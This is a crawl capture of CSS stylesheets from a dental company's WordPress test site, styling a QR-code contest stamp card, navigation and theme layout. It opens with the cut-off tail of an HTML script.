XS3SEIng\x22,null,null,null,null,null,\x220dAFcWeA4WVOuO65FWCEFsrREDw-f5nOS4ky4dMOsyz9-h7iZpje-5zBEl2hGR5soqXQjbn8Rtb76esBz4lHvmGq83XWt5mg1yKg\x22,1769348236316]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.dexis-iberica.com/test/wp-content/plugins/qr-concurso-dexis/style.css?ver=1769261832
body_size: 1399
content:
/* ===== Base ===== */
.qre-wrap {
  max-width: 640px;
  margin: 0 auto;
  padding: 1rem;
  font-family: system-ui, -apple-system, Segoe UI, Roboto, Helvetica, Arial;
  font-size: 0.8rem;
}

.qre-card {
  background: #fff;
  border: 1px solid #eee;
  border-radius: 16px;
  padding: 1rem;
  box-shadow: 0 2px 8px rgba(0,0,0,.06);
}

/* ===== Grid 9 elementos (3x3) ===== */
.qre-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: .9rem;
  margin-top: 1rem;
}

.qre-card h2 {
  font-size: 1rem;
  text-align: center;
  color: #e83f30;
}


@media (max-width: 424px) {
  .qre-grid { grid-template-columns: repeat(2, 1fr); }
}

@media (max-width: 300px) {
  .qre-grid { grid-template-columns: 1fr; }
}

/* ===== Casillas base (blancas tipo cartilla) ===== */
.qre-chip {
  position: relative;
  aspect-ratio: 1 / 1;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: column;

  /* Fondo claro con textura ligera */
  background:
    radial-gradient(120% 100% at 100% 0%, rgba(0,0,0,.025), rgba(0,0,0,0) 50%),
    repeating-linear-gradient(135deg, rgba(0,0,0,.015) 0 8px, rgba(0,0,0,.03) 8px 16px),
    #fafafa;

  border: 2px dashed #d6d3d1;
  border-radius: 18px;
  box-shadow:
    inset 0 1px 0 rgba(255,255,255,.65),
    0 2px 6px rgba(0,0,0,.04);

  color: #333;
  font-weight: 600;
  text-align: center;
  transition: all 0.25s ease-in-out;
}

.qre-chip:hover {
  transform: translateY(-2px);
  box-shadow: 0 6px 16px rgba(0,0,0,.08);
}

/* ===== Casilla sellada (verde translúcido, sin check) ===== */
.qre-chip.done {
  background: rgba(34, 197, 94, 0.15); /* verde translúcido */
  border: 2px solid rgba(22, 163, 74, 0.4);
  color: #14532d; /* texto verde oscuro */
  box-shadow:
    inset 0 0 0 1px rgba(22, 163, 74, 0.1),
    0 3px 10px rgba(22, 163, 74, 0.15);
  transform: scale(1.01);
}

/* ===== Alertas ===== */
.qre-alert {
  margin: .9rem 0;
  padding: .85rem 1rem;
  border-radius: 10px;
  font-weight: 600;
}
.qre-ok {
  background: #e8f5e9;
  border: 1px solid #c8e6c9;
  color: #256029;
}
.qre-error {
  background: #ffebee;
  border: 1px solid #ffcdd2;
  color: #b71c1c;
}

/* ===== Formulario ===== */
.qre-form label {
  display: block;
  margin: .6rem 0 .3rem;
  font-weight: 700;
}

.qre-form input[type="text"],
.qre-form input[type="email"] {
  /* width: 100%; */
  /* padding: .50rem .50rem; */
  /* border: 1px solid #ddd; */
  /* border-radius: 10px; */
  /* font-size: 0.8rem; */
  /* background: #fff; */
}

.qre-form button {
  background-color: #e83f30;
  margin-top: 25px;
  text-transform: capitalize;
  font-size: 18px;
  width: 100%;
  /* margin-top: .9rem; */
  /* padding: .75rem 1.05rem; */
  /* border: 0; */
  /* border-radius: 12px; */
  /* background: #111; */
  /* color: #fff; */
  /* cursor: pointer; */
  /* font-size: 1rem; */
  /* font-weight: 600; */
  /* transition: transform .06s ease, background .2s ease; */
}

.qre-form button:hover { background: #1f1f1f; }
.qre-form button:active { transform: translateY(1px); }

/* ===== Texto auxiliar ===== */
.qre-small {
  color: #666;
  font-size: .9rem;
}


section.top-margin-web-concurso {
    top: 100px;
    background-image: url(http://www.dexis-iberica.loc/test/wp-content/uploads/2021/04/testi-bg.png);
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    /* opacity: 0.57; */
	margin-bottom:100px
}


@media (max-width:768px) { 

    section.top-margin-web-concurso {
      top: 0px;
  }
    .container.texto-normal.top-margin-web {
      margin: 10px 0px 10px 0px;
      max-width: 100%;
    }

  .qre-wrap {
    max-width: 640px;
    margin: 0 auto;
    padding: 0rem;
}
  
}

--- FILE ---
content_type: text/css
request_url: https://www.dexis-iberica.com/test/wp-content/themes/industrio5/css/navigation.css?ver=2022-10-19
body_size: 606
content:
@import url('https://fonts.googleapis.com/css?family=Poppins:300,500,400,600,700,800');

/* CORE STYLES */
body{
	margin: 0;
	background: transparent;
	transition: background .3s, padding .3s;
}

/* ========== TOP HEADER. ========== */

@media only screen and (min-width: 769px) {
	/* ========== NAVBAR. ========== */
	.main-nav{
		padding: 15px 0px 8px;
		background-color: #FFF;
		-webkit-box-shadow: 0 4px 4px -6px #333;
		   -moz-box-shadow: 0 4px 4px -6px #333;
				box-shadow: 0 4px 4px -6px #333;
	}

	.main-nav .container{
		padding: 0px;
	}

	#navbar {
	  transition: 0.4s;
	  position: fixed;
	  width: 100%;
	  top: 50px;

	}

	.navigation {
	  width: 100%;
	  height: 70px;
	  display: table;
	  position: relative;
	  font-family: inherit;
	  background-color: transparent;
	}


	#mega-menu-wrap-primary #mega-menu-primary {
	  visibility: visible;
	  text-align: left;
	  padding: 0px 0px 0px 0px;
	}


	#mega-menu-primary {
		position: absolute;
		right: 0;
		float: right;
	}
	#mega-menu-primary {
		margin: 0;
		padding: 0;
		list-style: none;
		line-height: normal;
		font-size: 0;
	}

	.nav-header {
		float: left;
		margin-top: -3px;
		padding: 4px;
	}

	img.white-logo {
		width: 300px;

	}

	.nav-menus-wrapper {
		float: right;
		font-family: 'Poppins', sans-serif;
	}

}

@media (max-width: 575.98px) {
	.nav-menus-wrapper {
		font-family: 'Poppins', sans-serif;
	}
	
}







--- FILE ---
content_type: text/css
request_url: https://www.dexis-iberica.com/test/wp-content/themes/industrio5/css/stylesheet.css?ver=2024-10-07
body_size: 23814
content:
@import url('https://fonts.googleapis.com/css?family=Poppins:300,500,400,600,700,800');
@import url('normalize.css');


/*====================================================
  * Template:   Indusy
  * Version:    1.0
  * Author:     QuickDev
  * Create :    14 August 2019
====================================================*/

/*==================================================*/
             /* [Table of contents] */
/*==================================================*/

/*	

    1. RESET	
    2. TYPOGRAPHY
    3. SPACE AND ALIGMENT
    4. PRELOADER
    5. BUTTONS
    6. HEADER
    7. FOOTER
    8. PAGES STYLES
    9. ABOUT US
    10. ABOUT US  ALT
    11. SERVICES
    12. 404 ERROR PAGE
    13. COMING SOON
    14. FAQ
    15. TEAM
    16. SOLUTIONS PAGES
    17. AGRICULTURE
    18. CHEMICAL RESEARCH
    19. MATERIAL ENGINEER
    20. POWER & ENERGY
    21. MECHANICAL ENGINEER
    22. PETROLEUM AND GAS
    23. PROJECT GRID 1
    24. PROJECT GRID 2
    25. PROJECT DETAILS
    26. BLOG GRID
    27. BLOG SIDEBAR
    28. BLOG SINGLE
    29. BLOG PREVIEW
    30. CONTACT US #1
    31. CONTACT US #2
    32. CONTACT US #3
    33. TESTIMONIALS PARALLAX
    34. MAGNIFIC POPUP
    35. YOUTUBE POPUP
    36. MODAL POPUP
    37. PULSE BUTTON EFFECTS
    38. SCROLLING TOP
    39. SLIDER
    40. HOME DEFAULT
    41. HOME AGRICULTURE
    42. HOME CONSTRUCTION
    43. HOME POWER AND ENERGY
    44. HOME OIL AND GAS
    45. HOME WELDING.

		
*/ 

/*====================================================
    1. RESET. 
  ====================================================*/

/* http://meyerweb.com/eric/tools/css/reset/ 
   v2.0 | 20110126
   License: none (public domain)
*/

html, body, div, span, applet, object, iframe,blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed, 
figure, figcaption, footer, header, hgroup, 
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
}
/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section {
	display: block;
}

body{
    overflow-x: hidden;
    text-rendering: optimizeSpeed;
    background: #FFF;
}

html {
  font-size: 24px;
  font-weight: 100;
  line-height: 1.5;
}

/*====================================================
    2. TYPOGRAPHY. 
  ====================================================*/
h1, h2, h3, h4, h5, h6, p, ul,ol{
    margin-top: 0;
    margin-bottom: 1rem;
    color: #323B3C;
}

h1, h2, h3, h4, h5, h6 {
    margin-bottom: 0.5rem;
    line-height: 1.1;
    font-family: 'Poppins', sans-serif;
}

h1, .h1 {
    font-size: 1.602rem;
    font-weight: 600;
}

h2, .h2 {
    font-size: 1.424rem;
    font-weight: 600;
    color: #262626;
}

h3, .h3 {
    font-size: 0.90rem;
    color: #262626;
    font-weight: 600;
}

h4, .h4 {
    font-size: 0.85rem;
    color: #262626;
    margin-bottom: 5px;
}

h5, .h5 {
    font-size: 0.70rem;
    color: #e83f30;
    font-weight: 500;
    text-transform: uppercase;
}

h6, .h6 {
    font-size: 0.889rem;
    text-transform: uppercase;
    font-weight: 500;
    color: #262626;
}

p {
  font-size: 15px;
  font-family: 'Poppins', sans-serif;
  color: #8C8C9E;
  font-weight: 400;
  line-height: 2;
   margin-bottom: 0px;
}

a {
	color: #FFF;
    text-decoration: none;
    transition: 0.3s;
}

a:hover {
	color: #EEC344;
    text-decoration: none;
}

/*====================================================
    3. SPACE AND ALIGMENT. 
  ====================================================*/
.container, .container-fluid{
    margin: 3rem auto 3rem auto;
}

section{
    overflow-x: hidden;
    position: relative;
}


/*====================================================
    4. PRELOADER 
  ====================================================*/
#loader-wrapper {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1031;
  background-color: #F2F2F2;
}

#loader {
  animation: animate 1.5s linear infinite;
  clip: rect(0, 80px, 80px, 40px); 
  height: 80px;
  width: 80px;
  position: absolute;
  left: calc(50% - 40px);
  top: calc(50% - 40px);
}
@keyframes animate {
  0% { 
    transform: rotate(0deg)
  }
  100% { 
    transform: rotate(220deg)
  }
}
#loader:after {
  animation: animate2 1.5s ease-in-out infinite;
  clip: rect(0, 80px, 80px, 40px);
  content:'';
  border-radius: 50%; 
  height: 80px;
  width: 80px;
  position: absolute; 
} 
@keyframes animate2 {
  0% {
    box-shadow: inset #e83f30 0 0 0 17px;
    transform: rotate(-140deg);
  }
  50% {
    box-shadow: inset #002642 0 0 0 2px;
  }
  100% {
    box-shadow: inset #e83f30 0 0 0 17px;
    transform: rotate(140deg);
  }
}

/*====================================================
    5. BUTTONS.
  ====================================================*/
.btn {
  display: inline-block;
  font-weight: 400;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  line-height: 1.5;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  font-family: 'Poppins', sans-serif;
  font-weight: 500;
  border: none;
  border-radius: 5px;
  letter-spacing: 1px;
  text-transform: uppercase;
}
    
a.btn-hover-corner {
  display: inline-block;
  text-decoration: none;
  color: #e83f30;
  font-weight: bold;
  font-size: 14px;
  position: relative;
  padding: 0.5rem 2.5rem;
  overflow: hidden;
  transition: 0.3s ease;
  margin-bottom: 0px;
  font-family: 'Poppins', sans-serif;
}

a.btn-hover-corner:before {
  content: '';
  display: block;
  height: 100%;
  width: 100%;
  border-bottom: 2px solid #e83f30;
  border-left: 2px solid #e83f30;
  position: absolute;
  left: 0;
  bottom: 0;
  transition: 0.3s ease;
}

a.btn-hover-corner:after {
  content: '';
  display: block;
  height: 100%;
  width: 100%;
  border-top: 2px solid #e83f30;
  border-right: 2px solid #e83f30;
  position: absolute;
  right: 0;
  top: 0;
  transition: 0.3s ease;
}
    
a.btn-hover-corner:hover:before,
a.btn-hover-corner:hover:after {
  width: 1rem;
  height: 1rem;
}

a.btn-hover-corner:focus, .a.btn-hover-corner.focus {
  box-shadow: none;
}

a.btn-hover-corner.disabled, .a.btn-hover-corner:disabled {
  color: #fff;
  background-color: #e83f30;
  border-color: #e83f30;
}

.btn-custom {
  color: #EEC344;
  transition: 0.9s;
  padding: 0.3rem 1.125rem;
  font-size: 0.60rem;      
  background: transparent;
  border: solid 2px #e83f30;
}

.btn-custom:hover {
  color: #FFF;
  background: #e83f30; 
}

.btn-custom:focus, .btn-custom.focus {
  box-shadow: none;
}

.btn-custom.disabled, .btn-custom:disabled {
  color: #fff;
  background-color: #e9b416;
  border-color: #e9b416;
}

.btn-custom:not(:disabled):not(.disabled):active, .btn-custom:not(:disabled):not(.disabled).active,
.show > .btn-custom.dropdown-toggle {
  color: #fff;
  background-color: none;
  border-color: none;
}

.btn-custom:not(:disabled):not(.disabled):active:focus, .btn-custom:not(:disabled):not(.disabled).active:focus,
.show > .btn-custom.dropdown-toggle:focus {
  box-shadow: none;
}

a.btn-slider {
  display: inline-block;
  text-decoration: none;
  color: #FFF;
  font-weight: bold;
  font-size: 14px;
  position: relative;
  padding: 0.5rem 2rem;
  overflow: hidden;
  transition: 0.3s ease;
  margin-bottom: 0px;
  font-family: 'Poppins', sans-serif;
  background-color: #e83f30;
}

a.btn-slider:before {
  content: '';
  display: block;
  height: 100%;
  width: 100%;
  border-bottom: 2px solid #e83f30;
  border-left: 2px solid #e83f30;
  position: absolute;
  left: 0;
  bottom: 0;
  transition: 0.3s ease;
}

a.btn-slider:after {
  content: '';
  display: block;
  height: 100%;
  width: 100%;
  border-top: 2px solid #e83f30;
  border-right: 2px solid #e83f30;
  position: absolute;
  right: 0;
  top: 0;
  transition: 0.3s ease;
}
    
a.btn-slider:hover:before,
a.btn-slider:hover:after {
  width: 1rem;
  height: 1rem;
  border-color: #FFF;
}


a.btn-slider:focus, .a.btn-slide.focus {
  box-shadow: none;
}

a.btn-slider.disabled, .a.btn-slide:disabled {
  color: #fff;
  background-color: #e83f30;
  border-color: #e83f30;
}

a.btn.btn-slider.boton-black {
	background-color: #000000;
	   border-bottom: 0px solid #000000;
    border-left: 0px solid #000000;
}

/*====================================================
    6. HEADER.
  ====================================================*/
.top-header{
    background-color: #1D1D1B;
    height: 50px;
    width: 100%;
    clear: both;
    position: fixed;
    top: 0;
    z-index: 99;
}

.top-header .container{
    padding: 0px;
}

.top-header p{
    margin-bottom: 0px;  
    color: #fff; 
    font-size: 14px;
}

.header-left{
    float: left;
    margin-bottom: 5px;
    background-color: #e83f30;
    width: 660px;
    margin-left: -450px;
    text-align: right;
    padding: 10px 20px 12px 0px;
}
    
.header-left p::before{
    font-family: "Font Awesome 5 Free"; 
    font-weight: 900; 
    /*content: "\f095";*/
	content: "\f1ad";
    margin-right: 10px;
}
    
.header-left strong{
    font-weight: 600;
}

.header-right{
    float: right;
    padding: 5px 0px;
}

.ht-right-email{
    display: inline-block;
    margin-right: 10px;
    padding-right: 15px;
}
  
.ht-right-email p::before{
    /*font-family: "Font Awesome 5 Free"; font-weight: 900; content: "\f0e0";*/
	font-family: "Font Awesome 5 Free"; font-weight: 900; content: "\f291";
    margin-right: 10px;
}

.ht-right-catalogo{
    display: inline-block;
    margin-right: 10px;
    padding-right: 15px;
}
  
.ht-right-catalogo p::before{
    /*font-family: "Font Awesome 5 Free"; font-weight: 900; content: "\f0e0";*/
	font-family: "Font Awesome 5 Free"; font-weight: 900; content: "\f518";
    margin-right: 10px;
}

.ht-right-marcas{
    display: inline-block;
    margin-right: 10px;
    padding-right: 15px;
}

.ht-right-marcas p::before{
 
}




    
.ht-right-social{
    display: inline-block;
    margin-right: 10px;
    color: #FFF;
    font-size: 15px;
} 
    
.has-search{
    display: inline-block;
    position: relative;
    color: #FFF;
    margin-left: 10px;
}
     
.has-search .form-control {
    background-color: rgba(51, 51, 51, 0.7);
    border: none;
    border-radius: 0px;
    padding-top: 2px;
    padding-bottom: 2px;
    font-size: 14px;
    height: 35px;
    font-family: 'Poppins', sans-serif;
}
    
.has-search .form-control:focus {
  color: #495057;
  background-color: rgba(51, 51, 51, 0.7);
  border-color: none;
  outline: 0;
  box-shadow: none;
}

.has-search .form-control-feedback {
    position: absolute;
    z-index: 2;
    display: block;
    width: 2rem;
    height: 35px;
    line-height: 35px;
    text-align: center;
    pointer-events: none;
    color: #FFF;
    right: 0;
    font-size: 16px;
}

header{
    position: relative;
    /*height: 100%;*/
    z-index: 100;
}

header .container{
    margin: auto;
}

/*====================================================
    7. FOOTER.
  ====================================================*/
footer{
    background-color: #1D1D1B;
    padding: 2rem 0rem;
} 

footer .container{
    margin: 1rem auto;
}

.footer-col .footer-logo{
    width: 180px;
}

.footer-col .footer-logo img{
    width: 100%;
}

.footer-col h4{
    color: #FFF;
    font-size: 17px;
}

.footer-col h4:after {
	background: #e83f30; 
	content: '';
	display: block;
	height: 3px;
	margin: 15px 0px 20px;
	width: 60px;
}

.footer-col p{
    line-height: 1.5;
    margin-top: 15px;
    font-weight: 13px;
    color: #FFF;
	font-style: italic;
}

.fi-fas{
    float: left;
    margin-right: 15px;
    color: #e83f30;
    line-height: 0.5;
    margin-bottom: 10px;
}

.fi-fas .fas{
    font-size: 14px;
}

.span-fi{
    clear: both;
    margin: 20px 0px;
}

.span-fi p{
    font-size: 13px;
}

.media-post{
    clear: both;
    height: 70px;
}

.media-thumb{
    width: 70px;
    float: left;
    margin-right: 15px;
}

.media-thumb img{
    width: 100%;
}

.media-caption h5{
    color: #FFF;
    font-size: 14px;
    line-height: 1.3;
}

.media-caption p{
    margin-top: -5px;
    font-size: 13px;
}

footer hr.divider{
    margin: 10px auto 10px !important;
    border-top: 1px solid rgba(0, 74, 128, 0.3);
}

.footer-col hr.divider{
    margin: 20px auto;
    border-top: 1px solid rgba(0, 74, 128, 0.3); 
}

.popular-links ul li{
    font-family: 'Poppins', sans-serif; 
    color: #FFF;
    font-size: 14px;
    font-weight: 400;
    line-height: 2.5;
    list-style-type:none;
}

.popular-links ul li:before{
    font-family: "Font Awesome 5 Free"; 
    font-weight: 900; 
    content: "\f101";
    margin-right: 10px;
}

.footer-grid-box{
    padding: 10px;
}

.gb-photos{
    padding: 3px;
}

.gb-photos img{
    width: 100%;
}

.footer-bottom{
    padding: 10px 0px;
}

.fb-copyright{
    float: left;
}

.fb-copyright p{
    color: #FFF;
    font-size: 14px;
}

.fb-social{
    float: right;
    color: #FFF;
    font-size: 15px;
}

.span-fb-social{
    display: inline-block;
    margin-right: 20px;
}

.last-box{
    margin-right: 0px;
}



/*====================================================
    8. PAGES STYLES.
  ====================================================*/



.sections{
    background-image: url("https://www.dexis-iberica.com/test/wp-content/uploads/2022/01/dexis-legal.jpg");
    height: 500px; 
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    position: relative;
}

.sections:before {
  content: '';
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background-image: linear-gradient(to bottom right, #002642, #002642);
  opacity: 0.5;
}

.sections .container{
    margin: 0px auto;
}

.sections_mini{
    height: 300px; 
}


.pages-title{
    position: absolute;
    bottom: 30px;
    color: #FFF;
}

.pages-title span{
    font-weight: 700;
    font-size: 2rem;
}

.pages-title h1{
    font-size: 1rem;
    color: #FFF;
    font-weight: 400;
    margin-bottom: 5px;
}

.pages-title p{
    color: #FFF;
}

.breadcrumb{
    background: transparent;
    padding: 0px;
    position: relative;
}

.breadcrumb li{
    display: inline-block;
    float: left;
    font-size: 16px;
    font-family: 'Poppins', sans-serif;
    color: #FFF;
}

.breadcrumb li::after {
    display: inline-block;
    font-family: "Font Awesome 5 Free"; font-weight: 900; content: "\f054";
    margin: 10px;
    color: #FFF;
    font-size: 14px;
    line-height: 2;
    margin: 0 0.80rem;
}

.breadcrumb li:last-of-type::after {
    display: none;
}

.breadcrumb li.current {
    margin-top: 2px;
}

.section-title{
    width: 50%;
    margin: auto auto 1.7rem;
    text-align: center;
}

.section-title h2{
    margin-bottom: 5px;
    font-weight: 600;
}

.section-title h2:after {
	background: #e83f30;
	content: '';
	display: block;
	height: 5px;
	margin: 15px auto;
	width: 80px;
}

.section-title p{
    line-height: 1.8;
}

/*====================================================
    9. ABOUT US.
  ====================================================*/
.about-info{
    padding-right: 20px;
}

.about-info h5{
    color: #e83f30;
    font-size: 16px;
}    
    
.about-info h2:after{
   background-color: #e83f30;
   content: '';
   display: block;
   height: 3px;
   margin: 15px 0px;
   width: 80px;
}  
    
.about-info p{
    margin-bottom: 10px;
}  

.about-info p strong{
    font-weight: 500;
    color: #333;
    font-style: italic;
}  

.about-info p strong{
    font-weight: 500;
    color: #333;
    font-style: italic;
}
    
.about-img img{
    width: 100%;
}

.btn-more{
    margin-top: 1.5rem;
}

hr.section-divider{
    margin: 2rem auto 2rem;
    border-top: 1px solid rgba(221, 221, 221, 0.9);
}

.ab-icon{
    width: 60px;
    float: left;
    margin-right: 15px;
    margin-bottom: 20px;
}
    
.ab-icon img{
    width: 100%
}

.ab-caption h4{
    font-weight: 600;
}

.ab-caption p{
    font-size: 13px;
    line-height: 1.7;
}

.parallax-side{ 
    height: 500px; 
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    position: relative;
}
    
.content-side{
    width: 100%;
    height: auto;
    background-color: #1D1D1B;
    margin-top: 3rem;
    margin-left: -4rem; 
}
    
.inner-content{
    padding: 3rem 2rem 1.5rem;
    width: 80%;
}

.inner-content p{
    color: #FFF;
}
    
.panel-title{
    margin-bottom: 20px;
    border-left: solid 4px #e83f30;
}

.panel-title h2{
    color: #FFF;
    margin-left: 20px;
}

.panel-title h5{
    color: #FFF;
    margin-left: 20px;
    margin-bottom: 2px;
}
    
hr.divider{
    margin: 1.5rem auto 2rem;
    border-top: 1px solid rgba(49, 71, 104, 0.6);
}
    
.sp-icon-box{
    width: 50px;
    height: 120px;
    margin-right: 20px;;
    float: left;
}
    
.sp-icon{
    width: 50px;
}

.sp-icon img{
    width: 100%;
}

.sp-caption h4{
    color: #FFF;
}

.sp-caption p{
    color: #FFF;
    font-size: 14px;
    line-height: 1.7;
    margin-top: 10px;
}
    
/* ---------- COUNTER ----------*/

.counter-section{
    background-color: #e83f30;
    padding: 2rem 0rem 1rem;
    margin-top: -125px;
}
    
.counter-icon{
    width: 50px;
    margin: auto;
}

.counter-icon img{
    width: 100%;
}
    
.counter-statistics .counter{
    font-size: 1.5rem;
    color: #FFF;
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    text-align: center;
    margin: 10px 0px;
}
       
.counter-statistics p{
    color: #FFF;
    text-align: center;
    margin-top: -10px;
}

/*====================================================
    10. ABOUT US  ALT.
  ====================================================*/
.about-alt-img img{
    width: 100%;
    cursor: pointer;
}

.about-alt-info{
    width: 95%;
    padding: 0rem 1rem;
}
    
.about-alt-info h2{
    font-weight: 700;
    line-height: 1.2;
}
    
.span-about-alt{
    margin-top: 1.5rem;
}    
    
.span-about-alt h4{
    font-weight: 600;
}

.about-alt-icon{
    width: 50px;
    float: left;
    margin-right: 15px;
    margin-bottom: 20px;
} 

.about-alt-icon img{
    width: 100%;
}
    
.inner-span-alt{
    margin-bottom: 1.5rem;
}
    
.inner-span-alt p{
    font-size: 14px;
    line-height: 1.5;
}

.signature{
    width: 150px;
}   

.signature img{
    width: 100%;
}
    
.image-shadow:after {
  -webkit-transform: scale(0.95) translateY(36px) translateZ(-30px);
          transform: scale(0.95) translateY(36px) translateZ(-30px);
  -webkit-filter: blur(20px);
          filter: blur(20px);
  opacity: 0.9;
  content: '';
  position: absolute;
  width: 100%;
  height: 100%;
  background-image: inherit;
  background-size: cover;
  z-index: -1;
  transition: -webkit-filter .3s ease;
  transition: filter .3s ease;
  transition: filter .3s ease, -webkit-filter .3s ease;
}

.image-shadow {
  display: block;
  position: relative;
  background-size: cover;
}

.js-tilt-container {
  transition: -webkit-transform .1s ease;
  transition: transform .1s ease;
  transition: transform .1s ease, -webkit-transform .1s ease;
  -webkit-transform: rotateX(0) rotateY(0);
          transform: rotateX(0) rotateY(0);
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
}

.leave {
  -webkit-transform: rotateX(0) rotateY(0) !important;
          transform: rotateX(0) rotateY(0) !important;
  transition-timing-function: cubic-bezier(0.42, 0, 0, 1) !important;
  transition-duration: 1.5s;
}

.alt-counter-parallax{ 
    background-image: url("../img/images/indusy-parallax.jpg");
    height: 100%; 
    background-attachment: fixed;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    position: relative;
    text-align: center;
    padding: 1.5rem 0rem 1.3rem;
}

.alt-counter-parallax:before {
  content: '';
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background-image: linear-gradient(to bottom right, #002642, #002642);
  opacity: .8;
}

.alt-counter-parallax .counter-statistics .counter{
    font-size: 2rem;
    color: #FFF;
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    letter-spacing: 4px;
}
      
.alt-counter-parallax .counter-statistics h4{
    color: #e83f30;
    margin: 10px 0px 13px;
    font-weight: 500;
}
          
.alt-counter-parallax .counter-statistics p{
    color: #FFF;
    line-height: 1.7;
    margin-bottom: 0px;
}

.grid-thumbnail{
    text-align: center;
    background: #F6F6F6;
    padding: 2rem 0.80rem;
    transition: 0.3s;
}
    
.hover-thumb1:hover{ 
    background-image: url("../img/images/industry1.jpg");
    height: auto; 
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    position: relative;
    cursor: pointer;
} 
    
.hover-thumb2:hover{ 
    background-image: url("../img/images/industry2.jpg");
    height: auto; 
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    position: relative;
    cursor: pointer;
}   
    
.hover-thumb3:hover{ 
    background-image: url("../img/images/industry3.jpg");
    height: auto; 
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    position: relative;
    cursor: pointer;
} 
    
.hover-thumb4:hover{ 
    background-image: url("../img/images/industry4.jpg");
    height: auto; 
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    position: relative;
    cursor: pointer;
}
    
.grid-thumbnail .fas{
    font-size: 2rem;
    color: #e83f30;
    transition: 0.3s;
}
    
.grid-thumbnail h4{
    margin: 20px 0px 15px;
    transition: 0.3s;
    font-weight: 600;
}    
    
.grid-thumbnail p{
    line-height: 1.6;
    font-weight: 300;
    transition: 0.3s;
}
    
.grid-thumbnail:hover .fas{
    color: #FFF;
}   
    
.grid-thumbnail:hover h4{
    color: #FFF;
}    
    
.grid-thumbnail:hover p{
    color: #FFF;
}
    
.btn-footer{
    background: #e83f30;
    padding: 15px;
    text-align: center;
    cursor: pointer;
}   
    
.btn-footer h5{
    margin-bottom: 0px;
    color: #FFF;
    font-size: 15px; 
    font-weight: 500;
}
    
.btn-footer a {
	color: #FFF;
    text-decoration: none;
    transition: 0.3s;
}

.btn-footer a:hover {
	color: #333;
    text-decoration: none;
}
.fw-gallery-thumbnails{
    background-color: #002642;
    padding: 3rem 0rem 4rem;
    overflow: hidden;
}
    
.fw-gallery-title{
    width: 60%;
    margin: 0px auto 2rem;
    text-align: center; 
    padding: 0% 15%;
}   
    
.fw-gallery-title h2{
    color: #FFF;
}   
    
.fw-gallery-title p{
    color: #FFF;
}
    
.gallery-carousel .slide{
    margin: 0px 2px;
}
    
.gallery-layer{
    position: relative;
    cursor: pointer;
}
    
.gl-thumbnail img{
    width: 100%;
}  
    
.gl-caption{
    position: absolute;
    bottom: 30px;
    text-align: center;
    width: 100%;
    transition: .5s ease;
}  
    
.gl-caption h3{
    text-align: center;
    color: #FFF;
    margin-bottom: 0px;
    transition: .5s ease;
}   
    
.gl-caption p{
    color: #FFF;
}
    
.gallery-layer .gl-overlay {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  height: 100%;
  width: 100%;
  opacity: 0.2;
  transition: .5s ease;
  background-color: #000;
  z-index: 1;
}

.gallery-layer:hover .gl-overlay {
  opacity: 0.4;
  background-color: #FFF;
} 
    
.gallery-layer:hover .gl-caption{
    bottom: 50px;
} 

/*====================================================
    11. SERVICES.
  ====================================================*/
.service-box{
    box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important;
    position: relative;
}

.service-thumbnail img{
    width: 100%;
    cursor: pointer;
}  
    
.sb-icon-box{
    width: 70px;
    height: 70px;
    background: #e83f30;
    position: relative;
    float: right;
    margin-top: -40px;
    transition: 0.3s;
}
    
.sb-icon-box .sb-icon{
    width: 45px;
    height: 45px;
    position: absolute;
    margin: auto;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
}

.sb-icon img{
    width: 100%;
}

.sb-caption{
    background-color: #FFF;
    padding: 1rem 1rem 1.5rem;
}
    
.sb-caption h3{
    font-weight: 600;
    text-transform: uppercase;
    font-size: 18px;
}   
    
.sb-caption p{
    line-height: 1.7;
} 
    
.sb-caption h5{
    font-size: 14px;
    line-height: 1.7;
    margin-top: 15px;
    margin-bottom: 0px; 
}
    
.sb-caption a {
    text-decoration: none;
    position: relative;
    color: #e83f30;
    transition: 0.3s;
}   
    
.sb-caption a:hover {
    color: #000;
}
    
.sb-caption a:after {
    content: '';
    width: 100%;
    position: absolute;
    left: 0;
    bottom: -2px;
    border-width: 0 0 2px;
    border-style: solid;
}
    
.service-box:hover .sb-icon-box{
    background-color: #002642;
}
    
.image-hover .service-thumbnail {
	width: 100%;
	height: 100%;
	margin: 0;
	padding: 0;
	overflow: hidden;
}
    
.image-hover .service-thumbnail:hover+span {
	bottom: -36px;
	opacity: 1;
}

.hover-effects .service-thumbnail img {
	-webkit-transform: scale(1);
	transform: scale(1);
	-webkit-transition: .3s ease-in-out;
	transition: .3s ease-in-out;
}
    
